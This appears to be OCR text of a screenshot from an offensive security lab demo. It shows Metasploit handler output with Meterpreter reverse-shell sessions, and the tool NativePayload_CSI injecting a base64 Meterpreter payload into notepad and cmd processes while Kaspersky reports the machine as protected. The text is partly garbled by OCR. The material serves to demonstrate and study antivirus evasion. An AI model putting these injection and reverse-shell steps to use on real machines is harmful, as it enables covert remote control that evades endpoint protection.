 File Edit View Search Terminal Help
[*] Sending stage (957487 bytes) to 192.168.56.101
[*] Meterpreter session 10 opened (192.168.56.1:4444 -> 192.168.56.101:49175) at 20
-06-05 03:09:25 +0430
[*] Sending stage (957487 bytes) to 192.168.56.101
[*] Meterpreter session 11 opened (192.168.56.1:4444 -> 192.168.56.101:49176) at 20
-06-05 03:09:35 +0430
msf exploit(handler) > sessions -i 10
[*] Starting interaction with 10...
meterpreter > getpid
Current pid: 3196
meterpreter > background
[*] Backgrounding session 10...
msf exploit(handler) > sessions -i 11
[*] Starting interaction with 11...
meterpreter > getpid
Current pid: 4700
meterpreter > shell
Process 3688 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\ \Desktop\New folder (2)\test\Debug>
svchost.exe 1128
avp.exe 0.23 1228
Lavasoft.WCAssistant.Wi... < 0.01
dllhost.exe 1920
svchost.exe < 0.01 1692
dllhost.exe 0.02 2184
msdtc.exe < 0.01 2276
taskhost.exe 2408
appsvc.exe 2772
SearchIndexer.exe 0.01 3872
mscorsvw.exe 3380
mscorsvw.exe 2716
svchost.exe 1196
ksde.exe 0.01 2856
ksdeui.exe 3396
svchost.exe 3924
lsass.exe 600
lsm.exe 608
csrss.exe 0.32 508
conhost.exe 2080
conhost.exe 720
4752
conhost.exe 3808
winlogon.exe 532
explorer.exe 0.21 3336
cmd.exe 484
iNativePayload_Client.exe 3652
cmd.exe 3596
procexp64.exe 1.87 4156
notepad.exe 0.07 3196
cmd.exe 0.14 4700
cmd.exe 3688
CPU Usage: 6.36% Commit Charge: 26.46% Process
Command Prompt - iNativePayload_Client.exe listen 127.0.0.1
iNativePayload_Client Tool , Published by Damon Mohammadbagher , May 2018
iNativePayload_Client Server-Client tool
6/5/2018 3:06:23 AM Listening Mode
[1] [ Agent Process Started ]
[!] 6/5/2018 3:07:28 AM , (IP: ::1 192.168.56.101)
[!] [Native Shell Agent] notepad:3196
Commands:
[2] [ Agent Process Started ]
[!] 6/5/2018 3:07:54 AM , (IP: ::1 192.168.56.101)
[!] [Native Shell Agent] cmd:4700
Commands:
Command Prompt
C:\Users\ Desktop\New folder (2)\test\Debug>NativePayload_CsI.exe agent h
ide note m base64.txt
NativePayload_CSI Tool , Published by Damon Mohammadbagher , May 2018
NativePayload_CSI Csharp Injector (Injecting C# Codes to Native Process)
[>] Agent + Meterpreter Payload Executed via PID 3196
C:\Users \Desktop\New folder (2)\test\Debug>NativePayload_CsI.exe agent h
ide cmd m base64.txt
NativePayload_CSI Tool , Published by Damon Mohammadbagher , May 2018
NativePayload_CSI Csharp Injector (Injecting C# Codes to Native Process)
[>] Agent + Meterpreter Payload Executed via PID 4700
Kaspersky Total Security KASPERSKY ? —
Your computer is protected
2 recommendations
Details
Kaspersky Total Security 18.0.0.405(h)
Databases release date: 6/4/2018 11:06 PM
Customize...
3:12 AM
6/5/2018
Right Ctrl